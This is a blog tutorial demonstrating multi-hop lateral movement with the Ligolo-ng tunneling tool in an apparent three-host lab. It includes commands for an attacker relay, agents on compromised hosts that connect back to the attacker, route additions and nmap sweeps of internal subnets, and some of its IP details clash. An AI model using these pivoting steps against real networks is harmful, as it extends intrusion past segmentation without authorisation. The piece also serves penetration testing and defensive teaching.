
Modern networks are no longer flat or openly exposed. Sensitive systems are hidden deep behind layers of segmentation, making direct access nearly impossible. That’s where pivoting comes in a technique attackers use to move laterally through networks after an initial compromise.
In this blog, we’ll walk through a multi-hop pivoting scenario using Ligolo-ng, a powerful tunneling tool that makes lateral movement seamless. Step by step, we’ll demonstrate how an attacker can traverse segmented networks from the first compromised host all the way to a high-value internal target.
What is pivoting ?
- Pivoting is a post-exploitation technique used by attackers to route traffic through a compromised system in order to access other systems within the same network that are not directly reachable from the attacker’s original position.
- It allows the attacker to move laterally across network segments by using the compromised host as a bridge or proxy.
Scenario Overview

Our objective is to establish access to a high-value target, machine M3, from our attacker machine. This requires pivoting through two intermediary, dual-homed systems, M1 and M2.
Core Tooling:
- Ligolo-ng: For establishing multiplexed TCP tunnels over a single connection.
- Standard Network Utilities (Nmap, Ping): For validating connectivity.
Network Architecture:
- Attacker (Kali Linux)
- IP Address: 192.168.8.2
- M1 (First Pivot Host)
- Interface 1: 192.168.8.10 (Reachable from Attacker)
- Interface 2: 192.168.80.10 (Internal network link to M2)
- M2 (Second Pivot Host)
- Interface 1: 192.168.80.15 (Reachable from M1)
- Interface 2: 172.16.25.2 (Internal network link to M3)
- M3 (Final Target Server)
- Interface 1: 172.16.25.100 (The target)
Execution Walkthrough
Phase 1: Initial Setup – The Attacker’s Relay
The first step is to configure the Ligolo-ng relay on our attacker machine. The relay acts as the central server, listening for incoming connections from agent binaries deployed on compromised hosts.
Install Ligolo-ng(proxy) on your attacker machine:
By the reference of GitHub you can install both agent and proxy on your machine
Reference link : https://github.com/nicocha30/ligolo-ng/releases

Make sure your attacker machine contains the IP address of 192.167.8.2: For checking the IP Use the below command ,once you confirm that go to the next step.
Command
Ip a

1.Start the Relay Server:
Once you saw the ip address, Install the proxy on your system and check its installed or not
Once you confirm the proxy binary is present then run the below command on your attacker machine
[ON ATTACKER] Run this command
./proxy -selfcert -laddr 0.0.0.0:443
Phase 2: Establishing the First Pivot (Attacker → M1)
Assuming we have already gained initial access to M1, our next step is to deploy and execute the Ligolo-ng agent.
on the other side you have to install the agent on your victim machine-01
After that you can see the agent on your terminal, so agent binary is present on your machine
Start your agent machine on your terminal, once you connected the m1,you can see the agent is joined on your attacker machine
Run this command:

./agent -connect 192.168.8.2:443 -ignore-cert

[ATTACKER] on the attacker side you can see the agent is connected in the below image
Start the session on your Attacker machine
Commands :
					session
start


Once you finish this you can access the victim ip address : In the below image some of the victim’s ip address you can see
Command:

ifconfig

In the above image interesting you can see the victim have one more ip address that is 192.168.80.3/24 , now i want to access that ip address for that im using something interesting commands
Open new terminal and run this command:

sudo ip route add 192.168.80.0/24 dev ligolo

nmap -v -n 192.168.80.0/24 -T4 --unprivilege

Here you can see the two(2) host is up :

Now you see we can access the ip range
Phase 3: Pivoting to the Second Network (M1 → M2)
With the first tunnel active, we can now access the 192.168.80.0/24 network. Our goal is to deploy an agent on M2.
In machine 2: see the all the ip address here you can see the one more ip our target 172.16.25.2, run the agent on your 2nd machine,once connected successfully move to the attacker machine

Here you can see the attacker machine ,it can access the machine 2 , in this i can pivot into the 3rd machine

The above image you see one more ip address now we can access the ip in our attacker machine repeat the step and run the command on your attacker machine
					sudo ip route add 172.16.25.0/24 dev ligolo
Nmap -v -n 172.16.25.0/24 -T4 –unprivileged

Here you can see properly,now we can access the ip address 172.16.25.2
Phase 4: The Final Hop (M2 → M3)
Once the agent is on M2, we execute it to establish our second, concurrent tunnel.
Then run agent on the machine-03, In the below you can see the agent is successfully connected
On the other hand our attacker machine, you can see the agent is connected , so now you can access the 3rd machine
Finally, we were able to access Machine-03. In this blog, you learned about pivoting, and how we successfully leveraged it to reach our target.
Conclusion
This guide demonstrated how Ligolo-ng can be used to effortlessly pivot across multiple layers of a network. The use of multi-hop tunneling highlights the importance of proper network segmentation and internal visibility. Whether you’re on the offensive or defensive side, understanding lateral movement is crucial for maintaining strong network security.